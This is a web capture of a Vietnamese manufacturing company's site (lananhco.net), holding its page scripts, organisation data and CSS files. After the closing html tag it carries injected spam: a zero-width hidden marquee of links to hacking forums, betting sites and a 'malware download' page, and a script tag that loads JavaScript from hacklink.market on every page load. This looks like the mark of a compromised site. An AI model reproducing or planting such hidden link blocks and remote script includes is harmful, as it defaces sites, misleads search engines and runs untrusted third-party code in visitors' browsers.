<script type="text/javascript" src="./assets/toc/toc.js?v=llaH26yf6x"></script>
<script type="text/javascript" src="./assets/js/lazyload.min.js?v=LvUz8Ufryq"></script>
<script type="text/javascript" src="./assets/js/functions.js?v=bZnjFTkjHg"></script>
<script type="text/javascript" src="./assets/js/apps.js?v=ZcZgsAhxAj"></script>
<script src="./assets/js/lazyload.min.js"></script>

<script>
    var myLazyLoad = new LazyLoad({
        elements_selector: ".lazy"
    });
</script>
    <script type="text/javascript">
        $(document).ready(function() {
            $('.slider-for').slick({
                slidesToShow: 1,
                slidesToScroll: 1,
                arrows: false,
                fade: true,
                asNavFor: '.slider-nav'
            });
            $('.slider-nav').slick({
                slidesToShow: 3,
                slidesToScroll: 1,
                infinite: true,
                autoplay: true,
                autoplaySpeed: 3000,
                centerPadding: '0px',
                asNavFor: '.slider-for',
                dots: false,
                centerMode: true,
                focusOnSelect: true
            });
        });
    </script>



<script type="text/javascript">
    $(document).ready(function() {
        jQuery(document).ready(function() {
            jQuery('.catagory-title').on("click", function() {
                if ($('.catagory-list__fix').css('display') == 'none') {
                    $('.catagory-list__fix').animate({
                        height: 'show'
                    }, 400);
                } else {
                    $('.catagory-list__fix').animate({
                        height: 'hide'
                    }, 200);
                }
            });
            jQuery('.catagory-list__fix li span').on("click", function() {
                let id = $(this).attr('data-id');
                if ($('#cat2__fix_' + id).css('display') == 'none') {
                    $('#cat2__fix_' + id).animate({
                        height: 'show'
                    }, 400);
                } else {
                    $('#cat2__fix_' + id).animate({
                        height: 'hide'
                    }, 200);
                }
            });
            jQuery('.catagory-list li span').on("click", function() {
                let id = $(this).attr('data-id');
                if ($('#cat2_' + id).css('display') == 'none') {
                    $('#cat2_' + id).animate({
                        height: 'show'
                    }, 400);
                } else {
                    $('#cat2_' + id).animate({
                        height: 'hide'
                    }, 200);
                }
            });
        });
    });
    $(document).ready(function() {

        $('.support-content').show();

        $('a.btn-support').click(function(e) {
            e.stopPropagation();
            $('.support-content').slideToggle();
        });
        $('.support-content').click(function(e) {
            e.stopPropagation();
        });
        $(document).click(function() {
            $('.support-content').slideUp();
        });

        $('.tailvideo_item_owl').click(function() {
            let id = $(this).attr('data-src');
            let img = $(this).attr('data-image');
            let name = $(this).attr('data-name');
            $('.pic-video').attr('data-src', id);
            $('.pic-video img').attr('src', img);
            $('.name-video').html(name);
        });
    });

    $(document).on('click', '.menu_mobi .menulicha', function(event) {
        $('.close_menu').trigger('click');
        return false;
    });

    var menu_mobi = $('.menu_cap_cha').html();
    $('.menu_mobi_add').append('<span class="close_menu">X</span><ul>' + menu_mobi + '</ul>');

    $('.menu_mobi_add ul li ul').removeClass('menu_cap_con');
    $('.menu_mobi_add ul li ul').css({
        'display': 'none'
    });
    $('.menu_mobi_add ul li ul li ul').removeClass('menu_cap_2');
    $('.menu_mobi_add ul li ul li ul').css({
        'display': 'none'
    });
    $('.menu_mobi_add ul li ul li ul li ul').removeClass('menu_cap_3');
    $('.menu_mobi_add ul li ul li ul li ul').css({
        'display': 'none'
    });

    $(".menu_mobi_add ul li").each(function(index, element) {
        if ($(this).children('ul').children('li').length > 0) {
            $(this).children('a').append('<i class="fas fa-chevron-right"></i>');
        }
    });
    $(".menu_mobi_add ul li a i").click(function() {
        if ($(this).parent('a').hasClass('active2')) {
            $(this).parent('a').removeClass('active2');
            if ($(this).parent('a').parent('li').children('ul').children('li').length > 0) {
                $(this).parent('a').parent('li').children('ul').css({
                    display: 'none',
                });
                //$(this).parent('a').parent('li').children('ul').hide(300);
                return false;
            }
        } else {
            $(this).parent('a').addClass('active2');
            if ($(this).parents('li').children('ul').children('li').length > 0) {
                //$(".menu_m ul li ul").hide(0);
                //$(this).parents('li').children('ul').show(300);
                $(".menu_m ul li ul").css({
                    display: 'none',
                });
                $(this).parents('li').children('ul').css({
                    display: 'block',
                });
                return false;
            }
        }
    });

    $('.icon_menu_mobi,.close_menu,.menu_baophu').click(function() {
        if ($('.menu_mobi_add').hasClass('menu_mobi_active')) {
            $('.menu_mobi_add').removeClass('menu_mobi_active');
            $('.menu_baophu').fadeOut(300);
        } else {
            $('.menu_mobi_add').addClass('menu_mobi_active');
            $('.menu_baophu').fadeIn(300);
        }
        return false;
    });

   

</script>
    <!-- Js Google Recaptcha V3 -->
    

<!-- Js Structdata -->
    <!-- General -->
    <script type="application/ld+json">
        {
            "@context" : "https://schema.org",
            "@type" : "Organization",
            "name" : "CÔNG TY TNHH SX TM ĐẦU TƯ LAN ANH",
            "url" : "https://lananhco.net/",
            "sameAs" :
            [
                            ],
            "address":
            {
                "@type": "PostalAddress",
                "streetAddress": "49/13 Đường TA35, Phường Thới An, Quận 12 Tp.HCM, Việt Nam",
                "addressRegion": "Ho Chi Minh",
                "postalCode": "70000",
                "addressCountry": "vi"
            }
        }
    </script>

<!-- Js Addons -->
<div id="script-main"></div><script type="text/javascript">$(function(){var a=!1;$(window).scroll(function(){$(window).scrollTop()>0.5 && !a&&($("#script-main").load("ajax/ajax_addons.php?type=script-main"),a=!0)})});</script>
<!-- Js Body -->
    </div>
</body>
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
<script>
  AOS.init();
</script>
</html><marquee style='position: absolute; width: 0px;'>
<a href="https://hacklink.market/" title="hacklink al">hacklink</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="https://hacklink.app/" title="hacklink">hacklink</a>
<a href="https://hdfilmcenneti.cx/" title="film izle">film izle</a>
<a href="https://internationalliteraryquest.com/" title="hacklink">hacklink</a>

<!-- panelimza -->

<a href="https://greertoday.com/" title="bahis siteleri">bahis siteleri</a><a href="https://thevioletvixen.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://styledthemes.com/" title="메이저놀이터">메이저놀이터</a><a href="https://www.sugarsdoghouse.com/" title="tipobet">tipobet</a><a href="https://capetownvegan.com/" title="matadorbet">matadorbet</a><a href="https://br.primebahisyeni.click/" title="マルウェアダウンロード">マルウェアダウンロード</a><a href="https://geekxpress.com.au/" title="bets10">bets10</a><a href="https://asifakbar.com/" title="kingbetting">kingbetting</a><a href="https://x.com/1xbetgiris99" title="1xbet giriş">1xbet giriş</a><a href="https://www.mykidandi.fr/" title="jojobet">jojobet</a><a href="http://www.hcdhurlingham.gob.ar/" title="meritking">meritking</a><a href="https://www.vacation-safaris.com/" title="casibom">casibom</a><a href="https://nuansa-cilangkap.id/" title="casibom giriş">casibom giriş</a><a href="https://jnimmigration.com/" title="casibom">casibom</a><a href="https://crowdsurfwork.com/" title="sahabet">sahabet</a><a href="https://kit-e.ru/" title="marsbahis">marsbahis</a><a href="https://www.royalcrownbakerycafe.com/" title="tipobet">tipobet</a><a href="https://www.devicebee.com" title="sahabet">sahabet</a><a href="https://thearchitectsdiary.com/" title="kavbet">kavbet</a><a href="https://jec.com.br/" title="jojobet">jojobet</a>
</marquee> 

<body> <script src="https://hacklink.market/panel/1721.js"></script> </body>

--- FILE ---
content_type: text/css
request_url: https://lananhco.net/assets/css/fonts.css?v=6w5H5rhgPE
body_size: 330
content:
@font-face {
    font-family: 'UTMAvo';
    src: url('../fonts/UTMAvo.woff2') format('woff2'),
        url('../fonts/UTMAvo.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}
@font-face {
    font-family: 'UTM HelvetIns';
    src: url('../fonts/UTMHelvetIns.woff2') format('woff2'),
        url('../fonts/UTMHelvetIns.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}


@font-face {
    font-family: 'UTMAvoBold';
    src: url('../fonts/UTMAvoBold.woff2') format('woff2'),
        url('../fonts/UTMAvoBold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}


@font-face {
    font-display:block;
    font-family: 'RobotoMedium';
    src: url('../fonts/RobotoMedium.woff2') format('woff2'),
         url('../fonts/RobotoMedium.woff') format('woff');
}
@font-face {
    font-display:block;
    font-family: 'RobotoRegular';
    src: url('../fonts/RobotoRegular.woff2') format('woff2'),
         url('../fonts/RobotoRegular.woff') format('woff');
}
@font-face {
    font-display:block;
    font-family: 'RobotoBold';
    src: url('../fonts/RobotoBold.woff2') format('woff2'),
         url('../fonts/RobotoBold.woff') format('woff');
}
@font-face {
    font-family: 'RobotoLight';
    src: url('../fonts/RobotoLight.woff2') format('woff2'),
         url('../fonts/RobotoLight.woff') format('woff');
}

@font-face {
    font-family: 'Muli-Bold';
    src: url('../fonts/Muli-Bold.woff2') format('woff2'),
        url('../fonts/Muli-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Muli-SemiBold';
    src: url('../fonts/Muli-SemiBold.woff2') format('woff2'),
        url('../fonts/Muli-SemiBold.woff') format('woff');
    font-weight: 600;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Muli-Regular';
    src: url('../fonts/Muli-Regular.woff2') format('woff2'),
        url('../fonts/Muli-Regular.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'SFUEurostile-Bold';
    src: url('../fonts/SFUEurostileBold.woff2') format('woff2'),
        url('../fonts/SFUEurostileBold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'SFUEurostile-Condensed';
    src: url('../fonts/SFUEurostileCondensed.woff2') format('woff2'),
        url('../fonts/SFUEurostileCondensed.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'UTM Beautiful Caps';
    src: url('../fonts/UTMBeautifulCaps.woff2') format('woff2'),
        url('../fonts/UTMBeautifulCaps.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

--- FILE ---
content_type: text/css
request_url: https://lananhco.net/assets/css/style.css?v=TfGi24ypbQ
body_size: 16459
content:
@charset "UTF-8";

/* Main */

:root {
    --color-red: #ec2d3f;
    --color-medium-red: #cc2c32;
    --color-dark-red: #c31829;
    --color-green: #28a745;
    --color-dark-green: #207d36;
    --color-black: #212529;
    --color-gray: #6c757d;
}

.h1,
.h2,
.h3,
h1,
h2,
h3,
h4,
h5,
h6 {
    padding: 0;
    margin: 0;
}

* {
    margin: 0;
    padding: 0;
}

.clear {
    clear: both;
}

.clearfix::after {
    content: "";
    clear: both;
    display: table;
}

body {
    /* font-family: 'Muli'; */
    font-size: 14px;
    line-height: 1.5;
    font-family: 'Varela Round', sans-serif;
}

a {
    text-decoration: none;
}

a:focus {
    outline: none;
    color: #fff;
    text-decoration: none;
}

ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

p {
    margin-bottom: 8px;
}

.slick-slide img {
    display: inline-block !important;
}

a[href^="tel"] {
    color: inherit;
    text-decoration: none;
}

.text-align-center {
    text-align: center !important;
}

.menu_top {
    display: none;
}

.fixwidth {
    max-width: 1200px;
    margin: auto;
}

.fixpage {
    max-width: 1200px;
    margin: auto;
}
.bl{
    color: black;
}
.maincontent {
    width: 1366px;
    margin: auto;
    max-width: 1366px;
    overflow: hidden;
}

.maincontent img {
    max-width: 100%;
}

a {
    text-decoration: none !important;
}

.wrap {
    text-align: center;
}

#sub_img_detail {
    margin-top: 10px;
}

body::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
    background-color: #F5F5F5;
}

body::-webkit-scrollbar {
    width: 8px;
    background-color: #F5F5F5;
}

body::-webkit-scrollbar-thumb {
    background-color: #999;
}

#wrapper {
    /* overflow-x: hidden; */
}

img {
    max-width: 100%;
    height: auto !important;
}

a,
input,
textarea {
    outline: none;
    padding: 0px;
}

input[type=number]::-webkit-outer-spin-button,
input[type=number]::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

.w-clear:after {
    display: block;
    content: "";
    clear: both;
}

.hidden {
    display: none;
}

.none {
    display: none;
}

.hidden-seoh {
    visibility: hidden;
    height: 0px;
    margin: 0px;
    overflow: hidden;
}

.wrap-main,
.wrap-content {
    max-width: 1200px;
    margin: 0px auto;
    padding: 0px 0px 40px 0;
}

.wrap-home {
    max-width: 100%;
    padding: 0px;
}

.wrap-content {
    margin: auto;
}


/* General */

.title-main {
    margin: 1.5rem 0;
    text-align: center;
}

.title-main span {
    text-transform: uppercase;
    color: #333;
    font-size: 28px;
    font-family: 'RobotoCondensedBold';
}

.time-main {
    margin-bottom: 0.75rem;
    color: #999999;
}

.time-main i {
    vertical-align: top;
    margin: 3px 7px 0px 0px;
}

.time-main span {
    vertical-align: top;
    display: inline-block;
}

.social {
    list-style: none;
    padding: 0px;
    margin: 0px;
}

.social li {
    display: inline-block;
    vertical-align: top;
}

.social li:last-child {
    margin-right: 0px;
}

.control-carousel {
    position: absolute;
    top: calc(50% - 30px/2);
    margin-bottom: 0px;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    border: 1px solid #eee;
    z-index: 2;
    background-color: #fff;
    color: #ccc;
    cursor: pointer;
}

.control-carousel:hover {
    background-color: var(--color-red);
    border-color: var(--color-red);
    color: #fff;
}

.prev-carousel {
    left: 0px;
}

.next-carousel {
    right: 0px;
}

.pagetitle {
    border-bottom: 1px solid #ddd;
    text-transform: uppercase;
    font-family: 'RobotoBold';
    font-weight: bold;
    font-size: 22px;
    margin-bottom: 25px;
}


/* Header */

.header_left {
    width: 10%;
}

.boxmenu_middle {
    max-width: 100%;
    width: 70%;
    font-family: 'UTM HelvetIns';
    color: #fff;
    font-size: 30px;
}


/*==========SEARCH=============*/

.frm_timkiem {
    position: relative;
    width: 250px;
    padding: 10px;
   
}

.frm_timkiem button {
    top: 0px;
    border-radius: 0px 5px 5px 0;
    background: none;
    outline: none;
    border: none;
    right: 10px;
    color: #007bff;
    padding: 5px 10px;
    position: absolute;
    z-index: 999;
    top: 11px;
   
    
}

.frm_timkiem button span {
    margin-right: 10px;
}

.frm_timkiem i {
    color: #007bff;
}

.frm_timkiem .input {
    text-indent: 10px;
    outline: none;
    transition: all ease 0.5s;
    border-radius: 5px;
    padding: 5px 0px;
    padding-right: 20px;
    border: 0;
    width: 100%;
    z-index: 99;
    color: #333;
    background: #fff;
    font-size: 14px;
    border-top: 1px solid #b5b5b5;
    border-left: 1px solid #b5b5b5;
    border-bottom: 1px solid #b5b5b5;
}

.frm_timkiem .input::-webkit-input-placeholder {
    color: #c8c8c8;
}

.frm_timkiem .input::-moz-placeholder {
    color: #c8c8c8;
}

.frm_timkiem .input:-ms-input-placeholder {
    color: #c8c8c8;
}

.frm_timkiem .input:-moz-placeholder {
    color: #c8c8c8;
}


/* Menu */


/*=====menu======*/

.diachi-top {
    padding-left: 20px;
    line-height: 30px;
    color: #fff;
}
.slogan {
    padding-left: 20px;
    line-height: 30px;
    color: #fff;
}
.arti{
    margin-top: 20px;
}
.header-top {
   
   background-size: cover;
}
.title_new{
    color: black;
    padding: 10px 0;
    font-weight: 600;
}
.title_list{
    padding: 10px 0;
    text-align: center;
    font-size: 15px;
    position: relative;
}
.owl-dv .title_list{
    min-height: 70px;
}
.owl-dv .item_list img{
    border-radius: 35%;
}
.owl-dv .item_list:hover img{
    border-radius: 5% !important;
    transition: 1s ease-in-out;
}
.owl-dv .item_list {
    border-radius: 100px 100px 16px 16px !important;
}
.owl-dv .item_list:hover .title_list::before{
    /* width: 100% !important; */
    transition: .5s ease-in-out;
         
}
/* .owl-dv .title_list::before{
    content: "";
    position: absolute;
    bottom: 0%;
    left: 0;
    width: 0%;
    height: 3px;
    background: #884230;
  width: 100% !important;
} */

.item_list{
    position: relative;
    cursor: pointer;
    border: 1px dashed #cccccc;
    padding: 5px;
    min-height: 266px;
    border-radius: 16px;
}
.item_list img{
    border-radius: 16px;
}
.item_list:hover{
    /* margin-bottom: 12px; */
    border: 1px dashed #884230;
    transition: 1s ease-in-out;
    border-radius: 16px !important;
}
.item_thamnien{
    position: relative;
}
.item_thamnien::before{
    content: "";
    position: absolute;
    top: -10px;
    left: -10px;
    background: url("../images/top2-removebg-preview.png") center;
    background-size: contain;
    width: 20px;
    height: 20px;
  
}
.img__dv{
    position: relative;
}
.img__dv img{
    display: block;
    margin: 0 auto;
}
.img__dv::before{
    content: "";
    position: absolute;
    top: -20px;
    left: 0px;
    width: 40px;
    height: 40px;
    background: url("../images/top2-removebg-preview.png") center;
    background-size: cover;
    transition: 1s;
}
.img__dv::after{
    content: "";
    position: absolute;
    bottom:-20px;
    right: 0;
    width: 40px;
    height: 40px;
    background: url("../images/top2-removebg-preview.png") center;
    background-size: cover;
    transform: rotate(180deg);
    transition: 1s;
}
.img__dv:hover::before{
    left: 100% !important;
    transform: rotate(90deg);
    transition: 1s;
}
.img__dv:hover::after{
    right: 100% !important;
    transform: rotate(270deg);
    transition: 1s;
}
.title_list a{
      color: black;
}
.header {
    padding: 0;
    background: #fff;
}
.phone{
    font-family: 'UTM HelvetIns';
    padding-left: 20px;
    font-size: 23px;
    font-weight: 100;
    color: #d80101;
    line-height: 35px;
    position: relative;
}
.header_logo {
    position: relative;
    z-index: 10000;
    padding-right: 20px;
}

.header_logo img {
    transition: all 0.3s;
    max-height: 100%;
}

.boxmenu_right {}

.icon-head .icon-img {
    padding-right: 8px;
}

.icon-head .icon-info {
    line-height: 1.2;
    text-shadow: 0 0 3px #fff, 0 0 3px #fff, 0 0 3px #fff, 0 0 3px #fff, 0 0 3px #fff, 0 0 3px #fff, 0 0 3px #fff, 0 0 3px #fff, 0 0 3px #fff, 0 0 3px #fff, 0 0 3px #fff, 0 0 3px #fff, 0 0 3px #fff, 0 0 3px #fff, 0 0 3px #fff, 0 0 3px #fff, 3px 3px 5px #000;
    font-family: 'UTMAvoBold';
}

.icon-head .icon-info div:nth-child(1) {
    color: #383838;
    font-size: 14px;
}

.icon-head .icon-info div:nth-child(2) {
    color: #e60707;
    font-size: 20px;
}

.header_banner {
    display: block;
}

.header-height {
    
}

#menu_top {
    background: #007bff;
    position: relative;
    z-index: 99;
}


/* .menu { position: relative; display: flex; justify-content: space-between;} */

.menu {
    height: 40px;
    position: relative;
}

.catagory {
    width: 270px;
    position: relative;
}

.catagory-title {
    width: 270px;
    position: relative;
    text-align: center;
    font-size: 15px;
    background: #15b8a7;
    color: #fff;
    font-family: 'Roboto Slab', serif;
    font-weight: 500;
    line-height: 40px;
    cursor: pointer;
}


/* Slideshow */

.catagory-list__fix {
    display: none;
    position: absolute;
    left: 0px;
    top: 100%;
    width: 100%;
  
    background: #fff;
    max-height: 394px;
}

.catagory-list__fix::-webkit-scrollbar {
    width: 0px;
    height: 5px;
}

.catagory-list__fix::-webkit-scrollbar-button {
    width: 0px;
    height: 0px;
}

.catagory-list__fix::-webkit-scrollbar-track {
    background-color: #c3c3c3;
}

.catagory-list__fix::-webkit-scrollbar-track-piece {
    background-color: #ffffff;
}

.catagory-list__fix::-webkit-scrollbar-thumb {
    height: 50px;
    background-color: #c3c3c3;
    border-radius: 3px;
}

.catagory-list__fix::-webkit-scrollbar-corner {
    background-color: #ffffff;
}


}
.catagory-list__fix::-webkit-resizer {
    background-color: #666;
}
.catagory-list__fix>ul {}
.catagory-list__fix>ul>li {
    position: relative;
    padding: 0 10px;
}
.catagory-list__fix>ul>li>a {
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    position: relative;
    height: 40px;
    line-height: 39px;
    color: #191919;
    font-size: 15px;
    border-bottom: 1px dashed #BFBFBF;
    font-family: 'RobotoRegular';
}
.menu ul.menu_cap_cha {
    margin: 0;
    justify-content: space-between;
    position: relative;
    width: 100%;
}
.menu ul.menu_cap_cha li {
    transition: all ease-in-out 0.2s;
    position: relative;
}
.menu ul.menu_cap_cha li.active {
    
}
.mail_header, .number_header{
    color: white;

}
.mail_header{
    padding-right: 10px;
}
.trangchu>a {
    background-color: red;
}
.trangchu>a{
    color: white !important;
}
.menu ul.menu_cap_cha li.first-li {
    position: initial !important;
}
.menu ul.menu_cap_cha li.menulicha:last-child {
    padding-right: 0;
    float: right;
}
.menu ul.menu_cap_cha li.menulicha>a {
    font-family: 'Muli';
    color: white;
    font-size: 13px;
    text-decoration: none;
    display: block;
    cursor: pointer;
    padding: 0px 10px;
    height: 40px;
    line-height: 40px;
    
    font-weight: 700;
    margin-left: 3px;
}   
.menu ul.menu_cap_cha li.menulicha>a:hover,
.menu ul.menu_cap_cha li.active>a {
    font-weight: 700;
}
.menu ul.menu_cap_cha li.menulicha>a:hover{
    color: #974936;
}
.none_boder_r {
    border-right: 0 !important;
}
.no_bg {
    background-image: none !important;
}
.menu_cap_cha .desk-hide {
    display: none;
}

/*---menu cấp con---*/
.menu_cap_con {
    position: absolute;
    display: none;
    transition: all ease 0.5s;
    left: 0px;
    top: 100%;
    background: #007bff;
    z-index: 99;
   
}
.menu_cap_con.sp{
  
}
.menu_cap_con.sp::-webkit-scrollbar, .catagory-list::-webkit-scrollbar{
    width: 8px;
    background-color: #F5F5F5;
}
.menu_cap_con.sp::-webkit-scrollbar-track, .catagory-list::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px 007bff;
    background-color: #F5F5F5;
  }
  
  .menu_cap_con.sp::-webkit-scrollbar-thumb,   .catagory-list::-webkit-scrollbar-thumb{
    background-color: #007bff;
    border: 2px solid #fff;
    border-radius: 10px;
  }
  
  .catagory-list>ul>li>a>i{
    font-size: 10px;
  }
.menu_cap_con li {
    padding: 0 !important;
}
.menu_cap_con li a {
    display: block;
    width: 100%;
    min-width: 220px;
    font-size: 15px;
    font-family: 'RobotoRegular';
    float: none !important;
    transition: all ease 0.2s;
    line-height: initial !important;
    padding: 12px 10px !important;
    position: relative;
    border-bottom: 1px solid rgba(255, 255, 255, 0.5);
    margin: 0px;
    color: #fff !important;
}
.menu_cap_con li:last-child a {
    border-bottom: none;
}
.fixed .menu_cap_con li,
.tail_menu .menu_cap_con li {
    background: #007bff !important;
}
.menu_cap_con li:hover {
    background: #007bff !important
}
.menu_cap_cha li:hover .menu_cap_con {
    display: block;
}
.menu_cap_con li:hover .menu_cap_2 {
    display: block;
}
.menu_cap_2 {
    position: absolute;
    left: 100%;
    top: 0;
    display: none;
    background: #00acee;
}
.menu ul.menu_cap_cha li.menulicha.spkhac .menu_cap_2 {
    position: absolute;
    right: 100%;
    left: auto;
    top: 0;
}
.menu_cap_2 li:hover .menu_cap_3 {
    display: block;
}
.menu_cap_3 {
    position: absolute;
    left: 100%;
    top: 0;
    display: none;
    background: #00acee;
}
.menu_cap_3 li:hover .menu_cap_4 {
    display: block;
}
.menu_cap_4 {
    position: absolute;
    left: 100%;
    top: 0;
    display: none;
}
.menu_cap_cha .thicong_list {
    width: 720px;
}
.menu_cap_cha .thicong_list:after {
    clear: both;
    content: '';
    display: block;
}
.menu_cap_cha .thicong_list li {
    width: 50%;
    float: left;
}
.menu_cap_cha .thicong_list li a {
    padding-left: 5px !important;
    padding-right: 5px !important;
}
#search button {
    position: absolute;
    top: 7px;
    right: 10px;
    border: none;
    width: 13px;
    height: 19px;
    background: none;
    outline: none;
}
.fixed {
    position: fixed !important;
    width: 100%;
    max-width: 100%;
    top: 0px !important;
    z-index: 999;
    -webkit-animation: fadeInDown 1.3s ease backwards;
    -moz-animation: fadeInDown 1.3s ease backwards;
    -o-animation: fadeInDown 1.3s ease backwards;
    -ms-animation: fadeInDown 1.3s ease backwards;
    background: #fff;
    -ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=8, Direction=0, Color=#000000)";
    /*IE 8*/
    
    -moz-box-shadow: 0 1px 8px -1px rgba(0, 0, 0, 0.3);
    /*FF 3.5+*/
    
    -webkit-box-shadow: 0 1px 8px -1px rgba(0, 0, 0, 0.3);
    /*Saf3-4, Chrome, iOS 4.0.2-4.2, Android 2.3+*/
    
    box-shadow: 0 1px 8px -1px rgba(0, 0, 0, 0.3);
    /* FF3.5+, Opera 9+, Saf1+, Chrome, IE10 */
    
    filter: progid: DXImageTransform.Microsoft.Shadow(Strength=8, Direction=135, Color=#000000);
    /*IE 5.5-7*/
}
@-webkit-keyframes fadeInDown {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0)
    }
    
    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}
@keyframes fadeInDown {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0)
    }
    
    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}
.fadeInDown {
    -webkit-animation-name: fadeInDown;
    animation-name: fadeInDown
}

/* Slider*/
.wrap_slider {
    background: #F2F2F2;
    padding-bottom: 10px;
}
.item_slider {
    position: relative;
}
.item_slider img {
    position: relative;
    width: 100%;
}
.slider_info {
    position: absolute;
    top: 0;
    left: 0%;
    bottom: 0;
    z-index: 2;
    display: flex;
    display: -webkit-flex;
    -webkit-align-items: center;
    align-items: center;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    width: 100%;
    opacity: 0;
    justify-content: space-between;
}
.slider_info--text {
    width: 50%;
    margin: auto;
}
.item_slider .thumb::before {
    display: none;
    content: "";
    position: absolute;
    top: 30%;
    left: 0;
    bottom: 0;
    width: 450px;
    background: -moz-linear-gradient(left, #fff -10%, rgba(255, 255, 255, 0) 100%);
    background: -webkit-linear-gradient(left, #fff -10%, rgba(255, 255, 255, 0) 100%);
    background: -o-linear-gradient(left, #fff -10%, rgba(255, 255, 255, 0) 100%);
    background: -ms-linear-gradient(left, #fff -10%, rgba(255, 255, 255, 0) 100%);
    background: linear-gradient(left, #fff -10%, rgba(255, 255, 255, 0) 100%);
    text-align: center;
    z-index: 1;
}
#slider .owl-item.active .item_slider .slider_info,
#slider_mb .owl-item.active .item_slider .slider_info {
    opacity: 1;
    -webkit-animation: fadeInRight 1s ease backwards;
    -moz-animation: fadeInRight 1s ease backwards;
    -o-animation: fadeInRight 1s ease backwards;
    -ms-animation: fadeInRight 1s ease backwards;
    -webkit-animation-fill-mode: both;
    -o-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-delay: 1.5s;
    -o-animation-delay: 1.5s;
    animation-delay: 1.5s;
}
#slider .owl-item.active .owl-lazy,
#slider_mb .owl-item.active .owl-lazy {
    opacity: 1
}
@keyframes fadeInRight {
    from {
        opacity: 0;
        transform: translate3d(0%, -20%, 0);
    }
    
    to {
        opacity: 1;
        transform: none;
    }
}
.fadeInRight {
    animation-name: fadeInRight;
}
.thumb {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    display: block;
    position: relative;
    /*padding-bottom: calc(439/850 * 100%);*/
}
.slider_info__name {
    color: #fff;
    font-size: 65px;
    font-family: 'RobotoCondensedBold';
    padding-bottom: 10px;
    text-align: center;
}
.button-more {
    display: inline-block;
    vertical-align: top;
    color: #010101;
    position: relative;
    z-index: 2;
    background: #fff;
    border: none !important;
    font-family: "RobotoRegular";
    padding: 12px 30px;
    font-size: 14px;
    letter-spacing: 1px;
    margin-left: 4px;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
}
.button-more:hover {
    color: #fff;
    background: #1a9edc;
}
.btn-main:after,
.btn-main:before {
    content: "";
    position: absolute;
    bottom: -4px;
    left: -4px;
    top: 0;
    right: 0;
    border: solid 1px #1a9edc;
    z-index: -1;
}
.btn-main:after {
    right: -4px;
    top: -4px;
    bottom: 0;
    left: 0;
    z-index: -2;
}
.slider_info__desc {
    font-size: 18px;
    font-family: 'RobotoMedium';
    color: #fff;
    text-align: center;
}
.slider_info1 {
    position: absolute;
    left: 50%;
    bottom: 10%;
    background: rgba(259, 148, 41, 0.8);
    z-index: 2;
    padding: 15px 30px;
    -moz-transform: rotate(0deg) scale(1, 1) skewX(-26deg) skewY(0deg) translate(-50%, 0);
    /* FF3.5+ */
    
    -webkit-transform: rotate(0deg) scale(1, 1) skew(-26deg, 0deg) translate(-50%, 0);
    /*Saf3.1+, Chrome*/
    
    -o-transform: rotate(0deg) scale(1, 1) skew(-26deg, 0deg) translate(-50%, 0);
    /* Opera 10.5 */
    
    -ms-transform: rotate(0deg) scale(1, 1) skew(-26deg, 0deg) translate(-50%, 0);
    /* IE 9 */
    
    transform: rotate(0deg) scale(1, 1) skew(-26deg, 0deg) translate(-50%, 0);
}
.slider_info__name1 {
    color: #fff;
    font-size: 30px;
    font-family: 'RobotoRegular';
    text-align: center;
    white-space: nowrap;
    -moz-transform: rotate(0deg) scale(1, 1) skewX(26deg) skewY(0deg) translate(0, 0);
    /* FF3.5+ */
    
    -webkit-transform: rotate(0deg) scale(1, 1) skew(26deg, 0deg) translate(0, 0);
    /*Saf3.1+, Chrome*/
    
    -o-transform: rotate(0deg) scale(1, 1) skew(26deg, 0deg) translate(0, 0);
    /* Opera 10.5 */
    
    -ms-transform: rotate(0deg) scale(1, 1) skew(26deg, 0deg) translate(0, 0);
    /* IE 9 */
    
    transform: rotate(0deg) scale(1, 1) skew(26deg, 0deg) translate(0, 0);
}

/* Slideshow */
.catagory-list {
    width: 270px;
 
    background: #fff;
    max-height: 394px;
}
.catagory-list::-webkit-scrollbar {
    width: 0px;
    height: 5px;
}
.catagory-list::-webkit-scrollbar-button {
    width: 0px;
    height: 0px;
}
.catagory-list::-webkit-scrollbar-track {
    background-color: #c3c3c3;
}
.catagory-list::-webkit-scrollbar-track-piece {
    background-color: #ffffff;
}
.catagory-list::-webkit-scrollbar-thumb {
    height: 50px;
    background-color: #c3c3c3;
    border-radius: 3px;
}
.catagory-list::-webkit-scrollbar-corner {
    background-color: #ffffff;
}

}
.catagory-list::-webkit-resizer {
    background-color: #666;
}
.catagory-list>ul {}
.catagory-list>ul>li {
